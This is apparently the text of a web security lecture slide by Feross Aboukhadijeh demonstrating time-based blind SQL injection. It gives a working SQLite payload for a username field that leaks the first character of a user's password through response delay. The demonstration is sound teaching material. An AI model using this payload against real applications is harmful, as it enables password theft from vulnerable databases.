 Demo: Time-based blind SQL injection
▪ Username to try (password can be anything):
▪ alice" AND CASE SUBSTR(password,1,1) WHEN
CHAR(112) THEN
123=LIKE('ABCDEFG',UPPER(HEX(RANDOMBLOB(10000
0000/2)))) ELSE null END
33 Feross Aboukhadijeh